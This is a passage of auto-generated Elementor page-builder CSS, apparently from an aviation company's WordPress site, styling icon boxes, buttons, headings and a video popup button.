.elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-23b423d.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-23b423d.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-23b423d.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-23b423d.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-23b423d > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-58f14a6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-58f14a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-b78698c.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-b78698c.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-b78698c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-b78698c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;-webkit-transform:rotate(55deg);-o-transform:rotate(55deg);-moz-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-b78698c > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-2737ce3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-2737ce3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;background-color:#FFFFFF;padding:40px 30px 40px 30px;box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-de4de9e.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-de4de9e.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-de4de9e.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-de4de9e.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .title{padding:10px 0px 0px 0px;color:var( --e-global-color-fcc0c83 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#F82C2C;margin:0px 0px 15px 0px;-webkit-transform:rotate(55deg);-o-transform:rotate(55deg);-moz-transform:rotate(55deg);-ms-transform:rotate(55deg);transform:rotate(55deg);height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#F82C2C;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{padding:10px 15px 10px 15px;font-family:var( --e-global-typography-37eabda-font-family ), Sans-serif;font-size:var( --e-global-typography-37eabda-font-size );font-weight:var( --e-global-typography-37eabda-font-weight );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );background-color:#0F52BA;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:10px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:10px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link, .elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link i{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box:hover .icon-box-button a.icon-box-link{background-color:#003992;}.elementor-78 .elementor-element.elementor-element-de4de9e > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-78 .elementor-element.elementor-element-4240d28{padding:50px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-243f94f{text-align:center;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-e5b80dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-e5b80dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-e5b80dc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#898686;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px -30px;--e-column-margin-right:0px;--e-column-margin-left:-30px;padding:0px 0px 0px 180px;}.elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-element-populated, .elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-element-populated > .elementor-background-overlay, .elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-e5b80dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-0400cd8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-0400cd8{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-138eb7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-138eb7e > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 100px 0px 0px;}.elementor-78 .elementor-element.elementor-element-138eb7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-d066458 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-d066458{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-4764945 > .elementor-container{max-width:1170px;}.elementor-78 .elementor-element.elementor-element-4764945:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-4764945 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fcc0c83 );}.elementor-78 .elementor-element.elementor-element-4764945 > .elementor-background-overlay{background-color:var( --e-global-color-fcc0c83 );opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-4764945{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-78 .elementor-element.elementor-element-4764945 > .elementor-shape-top svg{height:50px;}.elementor-78 .elementor-element.elementor-element-4764945 > .elementor-shape-bottom svg{height:50px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-6ad487a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-6ad487a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-6ad487a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-6ad487a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:83%;color:var( --e-global-color-5bad626 );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-78 .elementor-element.elementor-element-331e8c9b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-3c2417db{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-6f3e308f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-78 .elementor-element.elementor-element-6f3e308f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-78 .elementor-element.elementor-element-6f3e308f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-6f3e308f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-6f3e308f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-5c7a590{text-align:right;}.elementor-78 .elementor-element.elementor-element-28a5f171 img{width:52%;border-style:solid;border-width:10px 10px 10px 10px;border-color:var( --e-global-color-fcc0c83 );}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-28a5f171{left:-152px;}body.rtl .elementor-78 .elementor-element.elementor-element-28a5f171{right:-152px;}.elementor-78 .elementor-element.elementor-element-28a5f171{top:233px;}.elementor-78 .elementor-element.elementor-element-704f15cf:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-704f15cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gargaviation.com/wp-content/uploads/2023/05/c.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-78 .elementor-element.elementor-element-704f15cf > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-704f15cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-704f15cf > .elementor-shape-top svg{height:50px;}.elementor-78 .elementor-element.elementor-element-704f15cf > .elementor-shape-bottom svg{height:50px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-30d77780.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-30d77780.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-30d77780.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 3px;height:60px;width:60px;line-height:60px;background-color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button i{font-size:16px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button svg{width:16px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn i, .elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn span{color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:after, .elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:before{color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover i, .elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover span{color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover{background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-58f2bb7e > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-78 